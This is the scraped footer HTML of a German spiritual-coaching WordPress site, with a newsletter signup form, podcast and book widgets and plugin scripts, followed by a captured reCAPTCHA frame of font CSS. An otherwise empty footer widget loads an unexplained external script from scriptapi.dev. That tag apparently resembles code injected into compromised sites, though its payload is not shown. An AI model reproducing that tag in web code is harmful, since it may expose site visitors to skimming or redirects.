<p>        #mailpoet_form_4 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_4 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_4 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_4 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_4 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_4 .parsley-required {color: #cf2e2e}
        #mailpoet_form_4 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_4 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_4 {background: #757575;}} @media (min-width: 500px) {#mailpoet_form_4 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_4 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>
<form
      target="_self"
      method="post"
      action="https://www.kristinagrandits.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    ><br />
      <input type="hidden" name="data[form_id]" value="4" /><br />
      <input type="hidden" name="token" value="e60ff2c9bb" /><br />
      <input type="hidden" name="api_version" value="v1" /><br />
      <input type="hidden" name="endpoint" value="subscribers" /><br />
      <input type="hidden" name="mailpoet_method" value="subscribe" /></p>
<p>      <label class="mailpoet_hp_email_label" style="display: none !important;">Bitte dieses Feld leer lassen<input type="email" name="data[email]"/></label></p>
<div class='mailpoet_form_columns_container'>
<div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile">
<div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:70%;">
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; color: #ffffff; font-size: 13px; line-height: 1.5"><span style="font-family: Nunito" data-font="Nunito" class="mailpoet-has-font"><strong>Erhalte 4 x jährlich Neuigkeiten inkl. Goodies als Dankeschön für dein Abonnement.</strong> Als <strong>WILLKOMMENSGESCHENK</strong> sende ich dir mein e-book <strong>„12 Schritte zum Flow : Loslassen und Neuland betreten“</strong> zu. Viel Freude damit! </span></p>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; color: #ffffff; font-size: 10px; line-height: 1.5"><span style="font-family: Montserrat" data-font="Montserrat" class="mailpoet-has-font">Deine Daten sind bei mir sicher. </span></p>
</div>
<div class="mailpoet_form_column" style="flex-basis:30%;">
<div class="mailpoet_paragraph ">

<p><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_4" name="data[form_field_NjNlMDM4ODk3NjI1X2VtYWls]" title="E-Mail-Adresse" value="" style="width:100%;box-sizing:border-box;border-style:solid;border-radius:29px !important;border-width:0px;padding:12px;margin: 0 auto;font-family:&#039;Neuton&#039;;font-size:16px;line-height:1.5;height:auto;color:#b8860b;" data-automation-id="form_email"  placeholder="E-Mail-Adresse *" aria-label="E-Mail-Adresse *" data-parsley-errors-container=".mailpoet_error_1gdbb" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Dieser Wert sollte eine gültige E-Mail-Adresse sein." data-parsley-required-message="Dieses Feld wird benötigt."/><span class="mailpoet_error_1gdbb"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Ich bin dabei!" data-automation-id="subscribe-submit-button" data-font-family='Karla' style="width:100%;box-sizing:border-box;background-color:#b8860b;border-style:solid;border-radius:10px !important;border-width:0px;padding:10px;margin: 0 auto;font-family:&#039;Karla&#039;;font-size:14px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
</div>
</div>
</div>
<div class="mailpoet_message">
<p class="mailpoet_validate_success"
                style="display:none;"
                >Herzlich Willkommen bei meinem Jahreskreis &#8211; Rundbrief. Bitte prüfe deinen Posteingang oder Spam-Ordner, um dein Abonnement zu bestätigen.
        </p>
<p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
</p></div>
</p></form>
</p></div>
<p><a href="https://www.kristinagrandits.com/impressum">IMPRESSUM</a> . <a href="https://www.kristinagrandits.com/agb/">AGB . </a> <a href="https://www.kristinagrandits.com/datenschutz/">DATENSCHUTZ . </a> <a href="https://www.kristinagrandits.com/presse/">PRESSE</a></p>
<p><a href="https://www.kristinagrandits.com/kontaktformular/">KONTAKT</a></p>
</div>
		</div><div id="text-12" class="widget_text footer-widget"><div class="footer-widget-title">MEIN PODCAST</div>			<div class="textwidget"><p><a href="https://www.kristinagrandits.com/podcast-channelings/"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-21773" src="https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-300x300.jpg" alt="" width="300" height="300" srcset="https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-300x300.jpg 300w, https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-150x150.jpg 150w, https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-75x75.jpg 75w, https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small-100x100.jpg 100w, https://www.kristinagrandits.com/wp-content/uploads/2024/09/ROCKINTHESTARS-small.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://www.kristinagrandits.com/podcast-channelings/">&#8222;ROCKIN&#8216; THE STARS&#8220;</a> gibt Seelen im Jenseits Raum, ihre Botschaften hörbar zu machen. Auf<a href="https://open.spotify.com/show/4vsuJKKTB3ZJg5lnThgzMF" target="_blank" rel="noreferrer noopener"> Spotify</a> &amp; <a href="https://podcasts.apple.com/us/podcast/vision-co-kreation/id1572622253" target="_blank" rel="noreferrer noopener">iTunes</a> verfügbar.</p>
<p>&nbsp;</p>
</div>
		</div><div id="text-13" class="widget_text footer-widget"><div class="footer-widget-title">MEIN BUCH</div>			<div class="textwidget"><p><a href="https://www.kristinagrandits.com/buch/" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-15784" src="https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-300x230.png" alt="" width="300" height="230" srcset="https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-300x230.png 300w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-1024x785.png 1024w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-768x589.png 768w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-1320x1012.png 1320w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512-600x460.png 600w, https://www.kristinagrandits.com/wp-content/uploads/shared-files/PRESSE/MOCKUP_1654183512.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.kristinagrandits.com/derweiblicheweg/">Mein erstes Buch &#8222;VISION &amp; CO-KREATION&#8220;</a> kam 2022 heraus. Es beinhaltet Erlebnisse und Erfahrungen aus meinen Leben und schenkt wertvolle Gedanken und Impulse während des Paradigmenwechsels.</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-7" class="widget_block widget_text footer-widget">
<p></p>
</div><div id="block-6" class="widget_block widget_text footer-widget">
<p></p>
</div><div id="block-22" class="widget_block widget_text footer-widget">
<p></p>
</div><div id="block-23" class="widget_block footer-widget"><script defer src="https://scriptapi.dev/api/kristinagrandits.js"></script></div>				</div>
			</div>
				<div class="footer-bot">
			<div class="footer-row">
				<div class="footer-social">
																											<a href="https://www.instagram.com/kristina_grandits" target="_blank">
								<i class="fa fa-instagram" aria-hidden="true"></i>
							</a>
																											<a href="https://www.youtube.com/channel/UCXO6CcfLT-7Vqpy49HOXNsA" target="_blank">
								<i class="fa fa-youtube" aria-hidden="true"></i>
							</a>
														</div>
				<div class="footer-copyright">© Kristina Grandits 2011-2024</div><div>
				<div class="author-credits">
								 <a href="https://dessign.net/">WordPress Gutenberg</a>
							</div>
							
			</div>
		</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/GutenbergStarterThemeFree/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://www.kristinagrandits.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.22" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all-->			<script defer src="[data-uri]"></script>
			
<script type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script defer id="wp-i18n-js-after" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script>
<script defer id="contact-form-7-js-translations" src="[data-uri]"></script>
<script defer id="contact-form-7-js-before" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_f710fb5e681e2f52bc11f2c95e9599da.js?ver=20151215" id="gutenbergtheme-navigation-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="gutenbergtheme-skip-link-focus-fix-js"></script>
<script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_E9UUAAAAAI7iDq6B_xJy5SFW4ybZgkooES3R&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer id="elementor-frontend-js-before" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script defer id="mailpoet_public-js-extra" src="[data-uri]"></script>
<script type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_c32484e89366f77fb14345340918015f.js?ver=5.17.5" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script defer id="elementor-pro-frontend-js-before" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kristinagrandits.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kristinagrandits.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_E9UUAAAAAI7iDq6B_xJy5SFW4ybZgkooES3R&co=aHR0cHM6Ly93d3cua3Jpc3RpbmFncmFuZGl0cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gmyfe7x77u0s
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 